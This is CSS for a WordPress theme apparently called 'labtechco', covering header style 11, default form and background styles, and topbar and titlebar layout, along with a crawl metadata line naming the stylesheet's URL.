.ts-header-style-11 .ts-stickable-header-w{
    background-color: transparent;
}   
.ts-header-style-11 .site-header-menu.ts-bgcolor-darkgrey,   
.ts-header-style-11 .site-header.ts-bgcolor-darkgrey{
    background-color: rgba(0, 0, 0, 0.40);
}    
.ts-header-style-11 .site-header-menu.ts-bgcolor-grey, 
.ts-header-style-11 .site-header.ts-bgcolor-grey{
    background-color: rgba(235, 235, 235, 0.38);
}   
.ts-header-style-11 .site-header-menu.ts-bgcolor-white,
.ts-header-style-11 .site-header.ts-bgcolor-white{
    background-color: rgba(255, 255, 255, 0.38);
}   
.ts-header-style-11 .site-header-menu.ts-bgcolor-skincolor,
.ts-header-style-11 .site-header.ts-bgcolor-skincolor{
    background-color: rgb( var(--tste-labtechco-skincolor) , 0.30);
}    
.ts-header-style-11 .site-header-menu.ts-sticky-bgcolor-darkgrey.is_stuck{
    background-color: #151515;
}    
.ts-header-style-11 .site-header-menu.ts-sticky-bgcolor-grey.is_stuck{
    background-color: #f5f5f5;
}
.ts-header-style-11 .site-header-menu.ts-sticky-bgcolor-white.is_stuck{
    background-color: #fff;
}
.ts-header-style-11 .site-header-menu.ts-sticky-bgcolor-skincolor.is_stuck{
    background-color: rgb( var(--tste-labtechco-skincolor) , 1);
}    
.ts-header-style-11 .themestek-pre-header-wrapper.ts-bgcolor-darkgrey{
    border-bottom-color: rgba(0, 0, 0, 0.13);
}
.ts-header-style-11 .ts-vc_general.ts-vc_btn3{
    background-color: #fff;
    color: #09162a;
}
.ts-header-style-11 .is_stuck .ts-vc_general.ts-vc_btn3:hover,
.ts-header-style-11 .ts-vc_general.ts-vc_btn3:hover{
    background-color: var(--tste-labtechco-skincolor) !important;
    color: #fff !important;
}
.ts-header-style-11 .is_stuck .ts-vc_general.ts-vc_btn3{
    background-color: #09162a !important;
    color: #fff !important;
}
.ts-header-style-11 .site-header-main.container{
    width: 100%;
    border-bottom: 1px solid rgb( var(--tste-labtechco-mainmenufont-color-rgb) , 0.25);
    padding: 0;
}
.ts-header-style-11 .themestek-sticky-header .site-header-main.container{
    border-bottom: none;
}
.ts-header-style-11 .headerlogo{
    border-right: 1px solid rgb( var(--tste-labtechco-mainmenufont-color-rgb) , 0.25);
    padding-right: 130px;
    padding-left: 50px;
    margin-right: 60px;
}
.ts-header-style-11 .themestek-sticky-header .headerlogo{
	border-right-color: rgb( var(--tste-labtechco-stickymainmenufontcolor-rgb) , 0.15);
}
.ts-header-style-11 .site-header.is_stuck .social-icons li > a{
    color: rgb( var(--tste-labtechco-stickymainmenufontcolor-rgb) , 1) !important;
}
.ts-header-style-11 .site-header.is_stuck .site-header-main.container{
    border-bottom-color: rgb( var(--tste-labtechco-stickymainmenufontcolor-rgb) , 0.15);
}
.ts-header-style-11 .site-header.is_stuck .themestek-social-links-wrapper{
    border-left-color: rgb( var(--tste-labtechco-stickymainmenufontcolor-rgb) , 0.15);
}
.ts-header-style-11 .site-header.is_stuck .headerlogo{
    border-right-color: rgb( var(--tste-labtechco-stickymainmenufontcolor-rgb) , 0.15);
}
.ts-header-style-11 .site-header.is_stuck .themestek-social-links-wrapper{
    height: var(--tste-labtechco-header-height-sticky) ;
    line-height: var(--tste-labtechco-header-height-sticky);
}
.ts-header-style-11:not(.ts-header-style-classic-2) .site-header .social-icons li > a:hover,
.ts-header-style-11 .site-header.is_stuck .social-icons li > a:hover{
    color: rgb( var(--tste-labtechco-skincolor-rgb) , 1) !important;
}
.ts-header-style-11 .ts-header-icons .ts-header-wc-cart-link a,
.ts-header-style-11 .ts-header-icons .ts-header-search-link a {
    font-size: 18px;
}
.ts-header-style-11 .ts-header-icons > *:nth-child(2)::after {
    background-color: rgb( var(--tste-labtechco-mainmenufont-color-rgb) , 0.2);
}
.ts-header-style-11 .themestek-social-links-wrapper {
    display: none;
}

@media (min-width: 1201px) {
    .ts-header-style-11 .site-header .themestek-social-links-wrapper {
        transition: all .3s ease-in-out;
        -moz-transition: all .3s ease-in-out;
        -webkit-transition: all .3s ease-in-out;
        -o-transition: all .3s ease-in-out;
    }
    .ts-header-style-11.ts-header-overlay .ts-header-icons > *:nth-child(2):after {
        background-color: rgba(255, 255, 255, 20%)
    }
   .ts-header-style-11.ts-header-overlay .is_stuck .ts-header-icons > *:nth-child(2):after{
        background-color: rgba(0, 0, 0, 20%)
    }
    .ts-header-style-11 .site-header .themestek-social-links-wrapper {
        transition: none;
        -moz-transition: none;
        -webkit-transition: none;
        -o-transition: none;
    }
    .ts-header-style-11 .ts-header-icons .ts-header-search-link {
        padding-right: 0;
    }
    .ts-header-style-11  #site-header-menu #site-navigation div.nav-menu > ul > li > a {
        margin: 0px 20px 0px 20px;
    }
    .ts-header-style-11 .site-header-main .site-branding {
        display: flex;
        justify-content: space-between;
    }
    .ts-header-style-11 .ts-header-text-area.ts-header-button-w a {
        font-size: 18px;
        padding: 0 80px 0 35px;
        margin-left: 40px;
        position: relative;
        letter-spacing: 0;
        height: var(--tste-labtechco-header-height);
        line-height: var(--tste-labtechco-header-height);
        background-color: #fff!important;
        color: var(--tste-labtechco-skincolor)!important;
    }
    .ts-header-style-11 .ts-header-text-area.ts-header-button-w a:hover {
        background-color: var(--tste-labtechco-skincolor)!important;
        color: #fff!important;
    }
    .ts-header-style-11 .ts-header-text-area.ts-header-button-w a:after {
        position: absolute;
		font-family: "ts-labtechco-icons";
		content: '\E826';
		font-weight: bold;
        margin-left: 20px;
    }

	.ts-header-style-11 .themestek-sticky-header .ts-header-text-area.ts-header-button-w a {
		background-color: var(--tste-labtechco-skincolor)!important;
		color: #fff!important;
	}
    .ts-header-style-11 .themestek-sticky-header .ts-header-text-area.ts-header-button-w a:hover {
        background-color: var(--tste-labtechco-skincolor-dark)!important;
    }
    .ts-headerstyle-11.home .themestek-social-links-wrapper {
        display: block;
    }
    .ts-header-style-11 .themestek-social-links-wrapper {
        position: absolute;
        left: 35px;
        top: 50%;
        width: 30px;
        z-index: 9;
        -webkit-transform: translateX(0%) translateY(-50%);
        -ms-transform: translateX(0%) translateY(-50%);
        transform: translateX(0%) translateY(-50%);
    }
    .ts-header-style-11 .themestek-social-links-wrapper .social-icons li > a {
        font-size: 18px;
        line-height: 36px;
        margin-bottom: 25px;
        color: #fff;
    }
	.ts-header-style-11 .themestek-sticky-header > .container {
		width: 100%;
		max-width: none;
		padding: 0;
	}
    .ts-header-style-11 .ts-mmenu-active-color-custom .themestek-sticky-header #site-header-menu #site-navigation div.nav-menu > ul > li.current-menu-parent > a,
    .ts-header-style-11 .ts-mmenu-active-color-custom .themestek-sticky-header #site-header-menu #site-navigation div.nav-menu > ul > li.current_page_item > a, 
	.ts-header-style-11 .ts-mmenu-active-color-custom .themestek-sticky-header #site-header-menu #site-navigation div.nav-menu > ul > li.current_page_ancestor > a, 
	.ts-header-style-11 .ts-mmenu-active-color-custom .themestek-sticky-header #site-header-menu #site-navigation div.nav-menu > ul > li.current_page_parent > a, 
	.ts-header-style-11 .ts-mmenu-active-color-custom .themestek-sticky-header #site-header-menu #site-navigation div.nav-menu > ul > li.current-menu-ancestor > a, 
	.ts-header-style-11 .ts-mmenu-active-color-custom .themestek-sticky-header .ts-mmmenu-override-yes #site-header-menu #site-navigation div.nav-menu > ul > li.current_page_item > a{
		color: var(--tste-labtechco-skincolor)!important;
	}

    .ts-header-style-11 .ts-mmenu-active-color-custom .themestek-sticky-header .site-header .social-icons li > a:hover,
    .ts-header-style-11 .ts-mmenu-active-color-custom .themestek-sticky-header .ts-header-icons .ts-header-search-link a:hover,
    .ts-header-style-11 .ts-mmenu-active-color-custom .themestek-sticky-header .ts-header-icons .ts-header-wc-cart-link a:hover,
    .ts-header-style-11 .ts-mmenu-active-color-custom .themestek-sticky-header #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a {
        color: var(--tste-labtechco-skincolor);
    }
}

@media (max-width: 1500px){
	.ts-header-style-11 .ts-header-text-area.ts-header-button-w a {
        padding: 0 60px 0 35px;
    }
}

@media (max-width: 1400px){
    .ts-header-style-11 .headerlogo {
        padding-right: 40px;
        padding-left: 30px;
        margin-right: 30px;
    }
    .ts-header-style-11 .ts-header-text-area.ts-header-button-w a {
        padding: 0 25px 0 25px;
        margin-left: 20px;
    }
	.ts-header-style-11 .ts-header-text-area.ts-header-button-w a:after{
		display: none;
	}

    .ts-header-style-11 #site-header-menu #site-navigation div.nav-menu > ul > li > a {
        margin: 0px 15px 0px 15px;
    }
    .ts-header-style-11 .themestek-social-links-wrapper {
        left: 15px;
    }

}

@media (max-width: 1200px){
    .ts-header-style-11 .ts-header-icons,
    .ts-header-style-11 .site-header .themestek-social-links-wrapper {
        display: none;
    }
    .ts-header-style-11 .site-header-main.ts-table{
        margin: 0;
    }
    .ts-header-style-11 .site-header .headerlogo{
        display: inline-block;
    }

    .ts-header-style-11 .site-header .headerlogo{
        border-right: 0 !important;
    }
	.ts-header-style-11 .site-header .container {
		padding-right: 30px;
	}
	.ts-header-style-11 .headerlogo {
		padding-right: 0px;
		padding-left: 0px;
	}
	
}

@media (max-width: 1320px){
	.ts-header-style-11 .site-header .container {
		padding: 0 30px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.hybrinomics.com/wp-content/themes/labtechco/css/master.css?ver=6.8.3
body_size: 274709
content:
/*------------------------------------------------------------------
[Table of contents]

 * Default CSS
 * Header Section
 * Topbar Section
 * Titlebar Section
 * Footer Section
 * Common Widget Section
 * Menu Section
 * Blogbox Section
 * Portfolio Section
 * Team Member Section
 * Category Sections 
 * Fact in Digit Section
 * Row Section
 * Sidebar Section
 * Social Section
 * List Style Section
 * VC Map
 * Custom Selectbox 
 * Heading Section
 * Button Section 
 * Global Box spacing
 * tooltip
 * Slick Slider
 * flexslider
 * Drop Cap Design
 * Google map Section
 * Category filter Section
 * 404 Page
 * Search Result Page
 * box-top-pos
 * Icon setting
 * Box Seprator 
 * Box Shadow
 * Sevice box 
 * Push up section
 * Pricelist section
 * Testimonials Section
 * Client Logo  section
 * Accordion section
 * Tab
 * Progress-bar
 * Contact Form 
 * Counter Fact 
 * VC Colum 
 * Pricing table 
 * Search form
 * ts-pre-loader-container 
 * Static box
 
-------------------------------------------------------------------*/

.site-content-wrapper {
    position: relative;
    z-index: 7;
}

.main-holder {
    overflow: hidden;
    position: relative;
}

.site-main {
    position: relative;
    padding-top: 82px;
    z-index: 10;
}

body {
    counter-reset: item tsbox1 tsbox2 tsbox3;
}


/*** 

====================================================================
    Default CSS
====================================================================

 ***/

.ts-letterspacing-3px {
    letter-spacing: 3px;
}

.ts-letterspacing-5px {
    letter-spacing: 5px;
}

.ts-lead {
    font-size: 16px;
}

footer a,
.entry-content a,
.site-content-wrapper a {
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ts-equal-height-image,
.themestek-hide,
.ts-hide {
    display: none;
}

.ts-table {
    display: table;
    width: 100%;
}

.ts-table-cell {
    display: table-cell;
    vertical-align: middle;
}

.ts-align-right {
    text-align: right;
}

iframe {
    width: 100%;
}


/* Background color*/

.ts-bg.ts-bgcolor-darkgrey>.ts-bg-layer {
    background-color: #031b4e;
}

.ts-col-bgcolor-darkgrey,
.ts-col-bgcolor-darkgrey .ts-bg-layer-inner,
.site-header-menu.ts-sticky-bgcolor-darkgrey.is_stuck,
.ts-bgcolor-darkgrey {
    background-color: #031b4e;
}

.ts-col-bgcolor-grey>.ts-bg-layer-inner,
.ts-bg.ts-bgcolor-grey>.ts-bg-layer,
.ts-col-bgcolor-grey .ts-bg-layer-inner,
.ts-bgcolor-grey,
.site-header.ts-sticky-bgcolor-grey.is_stuck,
.site-header-menu.ts-sticky-bgcolor-grey.is_stuck {
    background-color: #f6faff;
}

.ts-bg.ts-bgcolor-white>.ts-bg-layer,
.ts-col-bgcolor-white .ts-bg-layer-inner,
.ts-bgcolor-white,
.ts-col-bgcolor-white,
.site-header.ts-sticky-bgcolor-white.is_stuck,
.site-header-menu.ts-sticky-bgcolor-white.is_stuck {
    background-color: #fff !important;
}


/* White Text color*/

.ts-bgcolor-skincolor h1,
.ts-bgcolor-skincolor h2,
.ts-bgcolor-skincolor h3,
.ts-bgcolor-skincolor h4,
.ts-bgcolor-skincolor h5,
.ts-bgcolor-skincolor h6,
.ts-bgcolor-darkgrey h1,
.ts-bgcolor-darkgrey h2,
.ts-bgcolor-darkgrey h3,
.ts-bgcolor-darkgrey h4,
.ts-bgcolor-darkgrey h5,
.ts-bgcolor-darkgrey h6,
.ts-bgcolor-darkgrey .ts-ihbox:not(.ts-ihbox-style-1):not(.ts-ihbox-style-12) .ts-ihbox-contents .ts-ihbox-subheading,
.ts-bgcolor-skincolor .ts-ihbox:not(.ts-ihbox-style-1):not(.ts-ihbox-style-12) .ts-ihbox-contents .ts-ihbox-subheading,
.ts-col-bgcolor-darkgrey .ts-element-heading-wrapper .ts-vc_general .ts-vc_cta3_content-container .ts-vc_cta3-content .ts-vc_cta3-content-header h2.ts-custom-heading,
.ts-col-bgcolor-skincolor .ts-element-heading-wrapper .ts-vc_general .ts-vc_cta3_content-container .ts-vc_cta3-content .ts-vc_cta3-content-header h2.ts-custom-heading,
.ts-vc_general.ts-vc_btn3.ts-vc_btn3-color-skincolor.ts-vc_btn3-style-outline:hover,
.ts-vc_general.ts-vc_btn3.ts-vc_btn3-color-skincolor:not(.ts-vc_btn3-style-text):not(.ts-vc_btn3-style-outline),
.ts-bgcolor-skincolor a,
.ts-bgcolor-dark a {
    color: #fff;
}

.ts-bgcolor-darkgrey .ts-element-heading-wrapper .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content p,
.ts-col-bgcolor-darkgrey .ts-element-heading-wrapper .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content p,
.ts-bgcolor-skincolor .ts-element-heading-wrapper .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content p,
.ts-col-bgcolor-skincolor .ts-element-heading-wrapper .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content p {
    color: rgba(255, 255, 255, 0.85);
}


/* Dark Text color*/

.sidebar .themestek_widget_list_all_posts li a,
.sidebar .widget_recent_comments li.recentcomments a,
.sidebar .themestek_widget_recent_entries a,
.sidebar .widget_recent_entries a,
.sidebar .widget_meta a,
.sidebar .widget_categories a,
.sidebar .widget_archive li a,
.sidebar .widget_pages li a,
.sidebar .widget_nav_menu li a {
    color: #7884ac;
}


/*** Dark text color ***/

.ts-textcolor-dark,
.ts-textcolor-dark .social-icons li a,
.ts-textcolor-dark .vc_tta-panel-body,
.ts-textcolor-dark .vc_tta-panel-body .wpb_text_column {
    color: rgba(0, 0, 0, 0.6);
}

.ts-col-bgimage-yes .ts-bg-layer-inner,
.ts-bg.ts-bgimage-yes>.ts-bg-layer {
    opacity: 0.90;
}

.ts-bgcolor-white.ts-bg.ts-bgimage-yes>.ts-bg-layer {
    opacity: 0.80;
}

.ts-col-bgcolor-darkgrey.ts-col-bgimage-yes .ts-bg-layer-inner,
.ts-bgcolor-darkgrey.ts-bg.ts-bgimage-yes>.ts-bg-layer-inner {
    background-color: #031b4e;
}

.ts-col-bgcolor-grey.ts-col-bgimage-yes .ts-bg-layer-inner,
.ts-col-bgcolor-darkgrey.ts-col-bgimage-yes .ts-bg-layer-inner,
.ts-bgcolor-darkgrey.ts-bg.ts-bgimage-yes>.ts-bg-layer {
    opacity: 0.85;
}

.site-footer .ts-bgcolor-darkgrey.ts-bg.ts-bgimage-yes>.ts-bg-layer {
    opacity: 0.95;
}

.ts-titlebar-wrapper.ts-bg.ts-bgimage-yes>.ts-bg-layer {
    opacity: 0.75;
}

.vc_video-bg-container .ts-col-bgcolor-yes,
.vc_video-bg-container.ts-bg.ts-bgimage-yes>.ts-bg-layer {
    opacity: 0.8;
}

.widget_product_categories ul li,
.widget_nav_menu ul li,
.widget_archive ul li,
.widget_pages ul li,
.widget_categories ul li,
.widget_recent_entries ul li,
.widget_meta ul li,
.widget_recent_comments ul li {
    position: relative;
    list-style: none;
    font-weight: 400;
}


/*** widget_recent_entries ***/

.widget_recent_entries ul li span {
    display: block;
    font-style: italic;
}


/*** Form fields, general styles first ***/

.main-holder .site #content table.cart td.actions .input-text,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input,
select {
    font-family: inherit;
    -webkit-transition: border linear .2s, box-shadow linear .2s;
    -moz-transition: border linear .2s, box-shadow linear .2s;
    -o-transition: border linear .2s, box-shadow linear .2s;
    transition: border linear .2s, box-shadow linear .2s;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    vertical-align: middle;
    width: 100%;
    color: #999999;
    padding: 10px 20px;
    font-weight: normal;
    background-color: #fff;
    text-transform: inherit;
    border: 1px solid #e1eeff;
    font-size: 14px;
    outline: none;
    line-height: inherit;
}


/*textarea:focus, input[type="text"]:focus, 
input[type="password"]:focus, input[type="datetime"]:focus, 
input[type="datetime-local"]:focus, input[type="date"]:focus, 
input[type="month"]:focus, input[type="time"]:focus, 
input[type="week"]:focus, input[type="number"]:focus, 
input[type="email"]:focus, input[type="url"]:focus, 
input[type="search"]:focus, input[type="tel"]:focus, 
input[type="color"]:focus, input.input-text:focus, 
select:focus {
    background-color: transparent;
}*/

input[type="text"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
input[type="tel"]:focus,
textarea:focus {
    color: #666;
    outline: none !important;
}

button,
input[type="submit"],
input[type="button"],
input[type="reset"] {
    display: inline-block;
    text-decoration: none;
    font-size: 14px;
    font-weight: 600;
    letter-spacing: 1px;
    padding: 11px 34px 11px;
    border-radius: 0px;
    text-transform: uppercase;
    border: none;
    color: #fff;
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease;
    cursor: pointer;
    outline: none !important;
    -webkit-font-smoothing: antialiased;
}

.ts-full-bt {
    width: 100%;
}

.ts-textarea-con textarea {
    height: 178px;
}

.ts-appointment-form.appointment textarea::placeholder,
.ts-appointment-form.appointment input[type="text"]::placeholder,
.ts-appointment-form.appointment .checkbox label {
    color: #fff;
}

.ts-appointment-form.appointment .checkbox label {
    padding-left: 40px;
}

.appointment .checkbox input[type="checkbox"] {
    width: 25px;
    height: 25px;
    margin-left: 0px;
    margin-top: 0px;
}

.appointment .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 24px;
    color: #fff;
}

.main-form.appointment .select2-container--default .select2-selection--single .select2-selection__arrow b {
    margin-top: 5px;
    border-color: #fff transparent transparent transparent;
}

.appointment .select2-container .select2-selection--single {
    height: auto;
}

.main-form.appointment-form input[type="text"],
.main-form.appointment-form input[type="email"],
.main-form.appointment-form textarea {
    background-color: rgba(255, 255, 255, 0.3);
}

.appointment .select2-container--default .select2-selection--single,
.appointment input[type="text"],
.appointment input[type="email"],
.appointment textarea {
    border: none;
    background-color: rgba(255, 255, 255, 0.2);
    padding: 15px 20px;
    color: #fff;
}

body .appointment input[type="submit"] {
    background: #fff;
    display: block;
    width: 100%;
    padding: 15px;
}

body .appointment input[type="submit"]:hover {
    color: #fff !important;
    background: #031b4e;
}

.appointment textarea::placeholder,
.appointment input[type="email"]::placeholder,
.appointment input[type="text"]::placeholder {
    color: rgba(255, 255, 255, 0.50);
    opacity: 1;
    /* Firefox */
}

.appointment textarea::placeholder,
.appointment input[type="email"]::placeholder,
.appointment input[type="text"]:-ms-input-placeholder {
    color: rgba(255, 255, 255, 0.50);
}

.appointment textarea::placeholder,
.appointment input[type="email"]::placeholder,
.appointment input[type="text"]::-ms-input-placeholde {
    color: rgba(255, 255, 255, 0.50);
}

.main-form.rounded-form input[type="submit"] {
    padding: 18px 35px;
    width: 100%;
    border-radius: 30px;
}

.main-form.rounded-form input[type="text"],
.main-form.rounded-form input[type="email"],
.main-form.rounded-form textarea {
    font-size: 15px;
    padding: 15px 20px;
    border-radius: 30px;
    border-color: #c3c5c6;
}

.main-form.rounded-form textarea {
    padding-top: 24px;
    padding-bottom: 24px;
}
.wpcf7 form.failed .wpcf7-response-output{
	color: #8893b9;
	margin: 0px;
}
.main-form.rounded-form p{
	margin: 0px;
}

/*** Custom Selectbox ***/

.select2-container .select2-choice {
    padding: 6px 0 6px 10px;
    border: 1px solid #e1eeff;
    background-color: rgba(0, 0, 0, .03);
}

.select2-drop-active {
    border: 1px solid #e1eeff;
}

.ts-col-bg,
.ts-bg {
    position: relative;
}

.ts-bgimage-layer,
.ts-bg-layer,
.ts-titlebar-wrapper .ts-titlebar-wrapper-bg-layer {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
}

.vc_column-inner.ts-col-bgimage-yes.ts-col-bgcolor-,
.ts-bgcolor-transparent>.ts-bg-layer,
.ts-bgcolor-transparent {
    background-color: transparent !important;
}

.vc_column-inner>.wpb_wrapper {
    position: relative;
}

.vc_column-inner.ts-col-bgimage-yes.ts-col-bgcolor- .ts-bg-layer-inner {
    opacity: 1;
}


/*** Top to bottom ***/

#totop {
    font-weight: 900;
    color: #fff;
    background: rgb(126, 186, 3);
    position: fixed;
    display: none;
    right: 34px;
    bottom: 34px;
    z-index: 999;
    height: 0;
    width: 0;
    font-size: 0;
    text-align: center;
    padding-top: 5px;
    line-height: 36px;
    border-radius: 50%;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

#totop:hover {
    background-color: #333;
}

#totop.top-visible {
    height: 50px;
    width: 50px;
    font-size: 25px;
}


/*** Footer left right spacing ***/

.themestek-pre-header-wrapper.container-full,
.container-fullwide .site-content-inner.row,
.footer .container-fullwide {
    padding-left: 15px;
    padding-right: 15px;
}

.themestek-item-thumbnail,
.themestek-item-thumbnail-inner {
    display: block;
}


/*** 

====================================================================
    Header Section
====================================================================

 ***/

.ts-element-heading-wrapper .ts-vc_general .ts-vc_cta3_content-container .ts-vc_cta3-content .ts-vc_cta3-content-header h4 {
    margin-bottom: 13px;
}

.site header,
.ts-header-block,
.site-header,
.site-header-main {
    position: relative;
}


/*** Logo Section ***/

.themestek-logo-img.standard {
    max-height: 100px;
    width: auto;
}

.site-branding {
    float: left;
}

.logo-link-text {
    display: none;
}

.headerlogo img {
    max-height: 35px;
    width: auto;
}

.headerlogo img,
.ts-stickylogo-yes .standardlogo,
.is-sticky .ts-stickylogo-yes .stickylogo {
    display: inline-block;
}


/*.stickylogo,*/

.themestek-sticky-header .ts-stickylogo-yes .standardlogo,

.is_stuck .ts-stickylogo-yes .standardlogo,
.headerlogo .stickylogo,
.ts-slider-yes .is_stuck .headerlogo.ts-stickylogo-yes .standardlogo,
.ts-slider-yes .is_stuck .headerlogo .crosslogo,
.ts-slider-yes .headerlogo .standardlogo,
.headerlogo .crosslogo {
    display: none;
}

.themestek-sticky-header .headerlogo .stickylogo,
.is_stuck .headerlogo .stickylogo,
.ts-slider-yes .is_stuck .headerlogo .standardlogo,
.ts-slider-yes .headerlogo .crosslogo {
    display: inline-block;
}

.site-title a.home-link:hover,
a.home-link:hover {
    text-decoration: none;
}

.site-title {
    font-size: 33px;
    font-weight: bold;
    line-height: 1;
    margin: 0;
    color: #fff;
    display: table;
    vertical-align: middle;
    text-align: center;
    width: 100%;
    height: 100%;
}

.site-title a {
    display: table-cell;
    vertical-align: middle;
}

.site-description {
    display: none;
}

.ts-header-style-classic-box.ts-header-overlay .site-header.is_stuck .container {
    background-color: transparent !important;
}


/*** Header cart and search icon font size ***/

#site-header-menu #site-navigation .ts-header-icon a {
    font-size: 17px;
}

.ts-header-icons .ts-header-wc-cart-link a {
    position: relative;
}

.ts-header-block .ts-vc_btn3.ts-vc_btn3-size-md {
    padding: 12px 24px;
    font-size: 15px;
    font-weight: 500 !important;
}


/*** 

====================================================================
    Topbar Section
====================================================================

 ***/

.themestek-pre-header-wrapper {
    position: relative;
    font-weight: 500;
}

.themestek-pre-header-wrapper .top-contact li a,
.themestek-pre-header-wrapper .social-icons li>a {
    transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
}

.ts-pre-header-content .ts-table-cell div {
    display: inline-block;
    vertical-align: top;
}

.site-header .themestek-topbar {
    position: relative;
    z-index: 10;
}

.themestek-pre-header-inner {
    line-height: 50px;
}

.ts-headerstyle-1.ts-slider-yes .themestek-pre-header-wrapper {
    position: relative;
    z-index: 1;
}


/*=== ts-header-style-classic-2 ===*/

.themestek-pre-header-wrapper.ts-textcolor-dark .top-contact li,
.themestek-pre-header-wrapper.ts-textcolor-dark .top-contact li a {
    color: #8893b9;
}


/***  Topbar Nav Menu ***/

.themestek-pre-header-wrapper.ts-bgcolor-white {
    border-bottom: 1px solid #e1eeff;
}

.themestek-pre-header-wrapper .social-icons {
    padding-top: 0px;
    padding-bottom: 0px;
}

.themestek-pre-header-wrapper .social-icons li {
    padding-left: 0;
    padding-right: 0;
}

.themestek-pre-header-wrapper .social-icons li>a {
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 16px;
    border-radius: 0;
}

.themestek-pre-header-wrapper,
.themestek-pre-header-wrapper .social-icons li>a,
.themestek-pre-header-wrapper .social-icons li>a:hover {
    color: #fff;
}

.themestek-pre-header-wrapper.ts-bgcolor-skincolor .top-contact li a:hover {
    color: rgba( 255, 255, 255, 0.90);
}

.themestek-pre-header-wrapper .social-icons li,
.top-contact li {
    position: relative;
}

.top-contact li:before,
.top-contact li:last-child:after,
.themestek-pre-header-wrapper .social-icons li:first-child:after,
.themestek-pre-header-wrapper .social-icons li:before {
    top: 0px;
    content: '';
    height: 50px;
    width: 1px;
    background-color: rgba(255, 255, 255, 0.20);
    z-index: 1;
    position: absolute;
}

.top-contact li:before,
.themestek-pre-header-wrapper .social-icons li:first-child:after {
    left: 0;
}

.top-contact li:last-child:after {
    right: 0;
}

.top-contact:after,
.themestek-pre-header-wrapper .social-icons:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
}

.top-contact li,
.themestek-pre-header-wrapper .social-icons li {
    float: left;
}


/***  Topbar Nav Menu ***/

.topbar-nav-menu {
    display: inline-block;
    list-style: none;
    margin: 0px;
    padding: 0px;
}

.topbar-nav-menu li {
    display: inline;
    padding-left: 5px;
    padding-right: 5px;
}

.top-contact {
    list-style: none;
    margin: 0px;
    padding: 0px;
    font-size: 14px;
    position: relative;
}

.top-contact i {
    margin-right: 8px;
}

.top-contact li {
    display: inline-block;
    padding-left: 25px;
    padding-right: 25px;
    letter-spacing: 1px;
    position: relative;
    z-index: 1;
}


/*======ts-headerstyle-classic-overlay=======*/

.ts-headerstyle-classic-overlay .themestek-pre-header-inner {
    line-height: 40px;
}

.ts-headerstyle-classic-overlay .themestek-pre-header-wrapper.ts-bgcolor-darkgrey {
    border-bottom: 1px solid #e1eeff;
}

.ts-headerstyle-classic-overlay .themestek-pre-header-wrapper .social-icons li>a {
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 14px;
}

.ts-headerstyle-classic-overlay .themestek-pre-header-wrapper,
.ts-headerstyle-classic-overlay .themestek-pre-header-wrapper .top-contact li a,
.ts-headerstyle-classic-overlay .themestek-pre-header-wrapper .social-icons li>a {
    color: #031b4e;
}

.themestek-pre-header-wrapper .social-icons li>a:hover {
    color: #fff;
}

.ts-headerstyle-classic-overlay .top-contact li:before,
.ts-headerstyle-classic-overlay .top-contact li:last-child:after,
.ts-headerstyle-classic-overlay .themestek-pre-header-wrapper .social-icons li:first-child:after,
.ts-headerstyle-classic-overlay .themestek-pre-header-wrapper .social-icons li:before {
    height: 40px;
    background-color: rgba(0, 0, 0, 0.13);
}


/***  Topbar Nav Menu ***/

.topbar-nav-menu {
    display: inline-block;
    list-style: none;
    margin: 0px;
    padding: 0px;
}

.topbar-nav-menu li {
    display: inline;
    padding-left: 5px;
    padding-right: 5px;
}

.top-contact {
    list-style: none;
    margin: 0px;
    padding: 0px;
    font-size: 14px;
    position: relative;
}

.top-contact i {
    margin-right: 8px;
}

.top-contact li {
    display: inline-block;
    padding-left: 25px;
    padding-right: 25px;
    letter-spacing: 1px;
    position: relative;
    z-index: 1;
}


/*** 

====================================================================
    Titlebar Section
====================================================================

 ***/

.ts-titlebar-wrapper .ts-titlebar-inner-wrapper {
    padding: 0px;
    display: table;
    width: 100%;
}

.ts-titlebar-main {
    text-align: center;
    vertical-align: middle;
    display: table-cell;
}

.ts-titlebar-wrapper {
    position: relative;
    z-index: 1;
}

.ts-header-style-classic2 .ts-classicheader-text-area .ts-header-text .ts-titlebar-wrapper {
    margin-top: 70px;
}

.ts-titlebar-wrapper.entry-header {
    margin-bottom: 0px;
}

.ts-titlebar-align-right .ts-titlebar-main {
    text-align: right;
}

.ts-titlebar-align-left .ts-titlebar-main {
    text-align: left;
}

.ts-titlebar-wrapper .entry-header {
    margin-bottom: 0px;
    position: relative;
}

.themestek-titlebar-main {
    text-align: center;
}

.ts-titlebar-wrapper .entry-title-wrapper a {
    color: rgba(255, 255, 255, 0.90);
    font-weight: bold;
}

.ts-titlebar-wrapper .entry-title-wrapper a:hover {
    color: #fff;
}

.ts-titlebar-main .breadcrumb-wrapper span:last-child {
    padding-right: 0px;
}

.ts-titlebar-wrapper .entry-title .ts-subtitle {
    font-size: 17px;
    opacity: 0.8;
    font-weight: 300;
}

.ts-titlebar-wrapper .breadcrumb-wrapper a {
    color: #888;
}

.ts-bread-sep {
    position: relative;
    top: -1px;
    padding-right: 1px;
}

.ts-titlebar-wrapper .breadcrumb-wrapper a:hover {
    text-decoration: none;
}

